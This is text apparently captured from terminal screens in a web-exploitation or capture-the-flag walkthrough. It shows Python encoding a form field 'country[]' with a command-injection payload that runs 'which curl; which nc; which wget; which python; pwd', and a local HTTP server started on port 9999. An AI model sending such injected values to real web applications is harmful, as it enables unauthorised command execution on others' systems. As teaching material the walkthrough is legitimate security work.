 john@xps15: ~
En
john@xps15: ~ 79x7
>>> urllib.parse.urlencode({"country[]": "'; which curl; which nc; which wget;
which python; pwd #", "name":'plzsub'})
'country%5B%5D=%27%3B+which+curl%3B+which+nc%3B+which+wget%3B+which+python%3B+p
wd+%23&name=plzsub'
>>> urllib.parse.urlencode({"country[]": "'; which curl; which nc; which wget;
which python; pw #", "name":'plzsub'})
john@johnhammond: ~/xml 112x19
john@johnhammond:~/xml$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 ...